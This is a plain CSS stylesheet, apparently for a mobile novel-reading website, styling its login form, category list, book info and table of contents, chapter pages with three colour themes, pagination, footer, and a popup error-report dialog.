.dengluye .pass{width:50px;}
.dengluye .mail{width:50px;}
.dengluye .input{width:100%;height:30px;}
.dengluye span{width: 60%}
.dengluye .niu{width: 100%;}
.dengluye .niu a{width:calc(100% - 10px);display: inline-block;margin:5px;background-color: #EE434C;color: #fff;padding: 5px 0px;border-radius:5px;line-height:30px;}
.dengluye .tishi {color: #9A0000;}
#logintips {color: #9A0000;}

/*sort*/
#sort_one {margin-top:8px;}
.fenlei li{width:25%;float:left;line-height:30px;text-align:center;}


/*info*/
.p1 {float:left;margin:5px 0px 0px 15px;}
.border h1{float:left;margin:10px 0px 10px 10px;font-size:16px;font-weight:bold;}
.p2 {float:left;width:calc(100% - 140px);}
.p2 li{width:calc(100% - 10px);float:left;line-height:25px;margin-left:10px;font-size:12px;}
.p3 {float:left;width:100%;margin-top:5px;}
.p3 li{width:calc(50% - 30px);float:left;margin:6px 15px;}
.p3 a {width:100%;line-height:30px;color:#fff;background:#ea5961;text-align:center;border-radius:4px;}

.jianjie {font-size:12px;line-height:18px;margin:8px 5px 8px 5px;}

.zhangjie{color:#000;width:calc(100% - 0px);margin:5px 0px;line-height:35px;}

.mulu {width:calc(50% - 13px);float:left;}
.mulu2{width:50%;float:left;}
.mulu2 a{font-size:12px;float:right;line-height:20px;margin:5px 5px 0px 5px ;}

.page,.page1{float:left;width:100%;text-align:center;}
.page a{border:1px solid #a2a2a2;border-radius:4px;margin:7px 5px;padding:4px 8px;}

#pageinput{border:1px solid #a2a2a2;border-radius:4px;line-height:25px;margin-left:5px;}
.page1 .anniu{margin:0px 5px ;padding:4px 8px;border:0px;background:c7c5c4;border-radius:4px;}

.like{background:#fff;margin:5px;border-radius:3px;padding:5px 5px 5px 10px;}
.like a{margin-right:5px;color:#888787;font-size:12px;line-height:20px;}


.first {float:left;line-height:20px;margin:5px 7px;width:30px;background:#1e1e1e;color:#fff;padding:5px 10px;border-radius:4px;}
.language1{float:left;line-height:20px;width:calc(100% - 128px);margin:10px 0px;text-align:center;}
/*chapter*/

.yanse1 {background:#fff;border-radius:3px;padding:5px;margin-top:5px;}
.yanse1 h1{text-align: center;font-size:18px;font-weight:bold;}
.yanse1 .fanye1{text-align: center;}
.yanse1 a{color: #0000FF;}
.yanse1 li{background-color: rgb(240, 241, 232);border: solid 1px #CBCBCB;}
.yanse1 .baocuo a{font-size: 14px;color: #9A0100;}

.yanse2 h1{text-align: center;font-size:18px;font-weight:bold;}
.yanse2 .fanye1{text-align: center;}
.yanse2 a{color: rgb(200, 201, 202);}
.yanse2 li{background-color:rgb(60, 67, 66);border: solid 1px #777777;}
.yanse2{background: black;color: #9C9C9D;margin-top:5px;border-radius:3px;padding:5px;}
.yanse2 .baocuo a{font-size: 14px;color:#2d77b1}

.yanse3 h1{text-align: center;font-size:18px;font-weight:bold;}
.yanse3 .fanye1{text-align: center;}
.yanse3 a{color: #0000FF;}
.yanse3 li{background-color: rgb(240, 241, 232);border: solid 1px #CBCBCB;}
.yanse3{background:rgb(220, 236, 210);color: #000000;margin-top:5px;border-radius:3px;padding:5px;}
.yanse3 .baocuo a{font-size: 14px;color: #9A0100;}

.fanye1 ul{width:95%;display: inline-block;margin:3px 0px;}
.fanye1 li{margin: 0px ;width:calc(25% - 2px);padding: 0px;float:left;}
.fanye1 a{width:100%;display: inline-block;line-height: 32px;}
#neirong {padding:5px 10px;}
#fanye1 {margin:20px 0px;}

.gongneng{width: 100%;height: 28px;margin-bottom:8px;}
.gongneng button{color:#0065b5;float:right;margin: 2px 0px 0px 5px;-webkit-appearance:none;background-color: #00b52700;padding:2px 4px;border:1px solid #0065b5;border-radius:3px;}
.baocuo{text-align:center;}
/*footer*/

.footer {font-size:12px;color:#9fa0a0;text-align:center;padding:18px 10px;line-height:20px;}
.footer a{font-size:12px;color:red;}
.footer1 {font-size:12px;color:#9fa0a0;text-align:center;padding:18px 10px;line-height:20px;background: black;color: #9C9C9D;}
.footer1 a{font-size:12px;color:red;}

#zhezhao{position: fixed;left: 0px;top: 0px;background:rgba(0,0,0,0.5);width: 100%;height: 100%;}
.zhezhao{display: none;}
.tankuang{position: relative;background: #fff;width: 90%;height: 280px;border-radius: 5px;margin: 5% auto;padding-top: 20px;}
.tankuang span{width: calc(100% - 20px);text-align: center;margin: 10px;}
.tankuang img{height: 50px;}
.tankuang input{height: 30px;font-size: 20px;width: 100px;letter-spacing:13px;}
.tankuang a{margin:0px 10px;padding:15px;background:#EE3F4D;color: #FFFFFF; }
#cuowu {height: 40px;font-size: 15px;}
#cuowu option{font-size: 15px;}
#shengcheng{text-align:center;}
#shengcheng img {display:inline-block;}